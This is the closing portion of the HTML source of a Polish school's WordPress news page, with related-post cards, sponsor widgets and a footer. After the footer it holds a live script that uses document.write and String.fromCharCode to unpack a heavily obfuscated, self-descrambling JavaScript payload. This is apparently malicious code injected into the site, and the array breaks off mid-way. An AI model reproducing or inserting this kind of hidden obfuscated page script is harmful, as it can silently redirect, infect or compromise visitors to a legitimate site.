  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Możesz również polubić</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Poprzednie powiązane artykuły" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Następne powiązane artykuły" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-8369_related_posts" class="col-6 grid-item czr-related-post post-8369 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/miedzynarodowego-dnia-kobiet-w-uniwersytecie-trzeciego-wieku/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2024/03/MG_2311-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2024/03/MG_2311-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2024/03/MG_2311-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2024/03/MG_2311-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/miedzynarodowego-dnia-kobiet-w-uniwersytecie-trzeciego-wieku/" title="Bezpośredni odnośnik do:&nbsp;Obchody Międzynarodowego Dnia Kobiet w Uniwersytecie Trzeciego Wieku" rel="bookmark"><time class="entry-date published updated" datetime="11 marca 2024">11 marca 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/miedzynarodowego-dnia-kobiet-w-uniwersytecie-trzeciego-wieku/" rel="bookmark">Obchody Międzynarodowego Dnia Kobiet w Uniwersytecie Trzeciego Wieku</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>W dniu 8 marca 2024 r. w siedzibie Legionowskiego Uniwersytetu Trzeciego Wieku odbyły się obchody Międzynarodowego Dnia Kobiet. Uroczystość zaszczycili Prezydent Miasta [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-10712_related_posts" class="col-6 grid-item czr-related-post post-10712 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/mini-granty-2025/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2025/04/PHOTO-2025-04-14-17-33-58-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/04/PHOTO-2025-04-14-17-33-58-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2025/04/PHOTO-2025-04-14-17-33-58-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2025/04/PHOTO-2025-04-14-17-33-58.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/mini-granty-2025/" title="Bezpośredni odnośnik do:&nbsp;MINI GRANTY 2025" rel="bookmark"><time class="entry-date published updated" datetime="30 kwietnia 2025">30 kwietnia 2025</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/mini-granty-2025/" rel="bookmark">MINI GRANTY 2025</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>W III edycji programu Mini Granty, Szkolne Koło Turystyki Powiatowego Zespołu Szkół Ponadpodstawowych im. Jerzego Siwińskiego, uzyskało w wyniku rozstrzygnięcia konkursu, dofinansowanie [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-12383_related_posts" class="col-6 grid-item czr-related-post post-12383 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/wycieczka-do-centrum-danych-atman/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2026/01/PHOTO-2026-01-12-11-39-22-3-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2026/01/PHOTO-2026-01-12-11-39-22-3-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2026/01/PHOTO-2026-01-12-11-39-22-3-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2026/01/PHOTO-2026-01-12-11-39-22-3.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/wycieczka-do-centrum-danych-atman/" title="Bezpośredni odnośnik do:&nbsp;Wycieczka do Centrum Danych ATMAN" rel="bookmark"><time class="entry-date published updated" datetime="15 stycznia 2026">15 stycznia 2026</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/wycieczka-do-centrum-danych-atman/" rel="bookmark">Wycieczka do Centrum Danych ATMAN</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>W piątek, 9 stycznia, uczniowie klasy 2TI uczestniczyli w wycieczce edukacyjnej do warszawskiego Centrum Danych ATMAN – jednej z największych i najbardziej [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-8682_related_posts" class="col-6 grid-item czr-related-post post-8682 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/uroczyste-zakonczenie-roku-szkolnego-2023-2024-klas-maturalnych/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2024/04/IMG_4552-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2024/04/IMG_4552-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2024/04/IMG_4552-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2024/04/IMG_4552-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/uroczyste-zakonczenie-roku-szkolnego-2023-2024-klas-maturalnych/" title="Bezpośredni odnośnik do:&nbsp;Uroczyste zakończenie roku szkolnego 2023/2024 klas maturalnych" rel="bookmark"><time class="entry-date published updated" datetime="30 kwietnia 2024">30 kwietnia 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/uroczyste-zakonczenie-roku-szkolnego-2023-2024-klas-maturalnych/" rel="bookmark">Uroczyste zakończenie roku szkolnego 2023/2024 klas maturalnych</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>26 kwietnia pożegnaliśmy tegorocznych maturzystów. Drodzy maturzyści, życzymy Wam, przede wszystkim, sukcesów na maturze, dostania się na wymarzone studia i powodzenia w [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="block-12" class="widget widget_block"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v22.0"></script><div class="fb-page" data-href="https://www.facebook.com/PZSPLegionowoo" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PZSPLegionowoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PZSPLegionowoo">PZSP Legionowo</a></blockquote></div></aside><aside id="block-13" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://pzsplegionowo.pl/program-mikrotik-academy/"><img loading="lazy" decoding="async" width="938" height="330" src="http://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png" alt="" class="wp-image-7680" srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png 938w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-300x106.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-768x270.png 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></figure>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://portal.librus.pl" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2018/09/logoLibrusTop.png"/></a>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://education.microsoft.com/pl-pl/resource/c004378f" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/szkolawchmurze_microsoft_logotype-1.png"/></a>
</div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://wsiiz.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="487" height="367" src="http://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png" alt="" class="wp-image-3975" srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png 487w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418-300x226.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</div></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="389" src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg" alt="" class="wp-image-12258" srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-300x114.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-768x292.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1536x583.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-2048x778.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vistulahospitality.edu.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/image001.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://www.schrack.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/Schrack-Technik_RGB-300.jpg" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.nask.pl/pl/dzialalnosc/cyfryzacja-polski/ose-ogolnopolska-siec-e/3311,Ogolnopolska-Siec-Edukacyjna.html" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057550573.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057731660.jpg" alt="" class="wp-image-3975"/></figure>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Nawigacja wpisu</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Poprzedni wpis</span>
        <span class="nav-previous nav-dir"><a href="https://pzsplegionowo.pl/rekrutacja-2022-2023/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">REKRUTACJA 2022/2023</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://pzsplegionowo.pl/" title="Powrót do listy postów">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Powrót do listy postów</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Następny post</span>
        <span class="nav-next nav-dir"><a href="https://pzsplegionowo.pl/podsumowanie-konkursu-moja-aktywnosc-fizyczna/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Podsumowanie konkursu &#8222;MOJA AKTYWNOŚĆ FIZYCZNA&#8221;</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://pzsplegionowo.pl" title="PZSP Legionowo">PZSP Legionowo</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://pzsp-siwinski.nano.pl/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/PZSPLegionowoFotoblog"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-usb"  title="BIP" aria-label="BIP" href="http://bippzspleg.powiat-legionowski.pl/"  target="_blank" ><i class="fab fa-usb"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-leanpub"  title="Polityka prywatności" aria-label="Polityka prywatności" href="http://pzsplegionowo.pl/polityka-prywatnosci/"  target="_blank" ><i class="fab fa-leanpub"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,4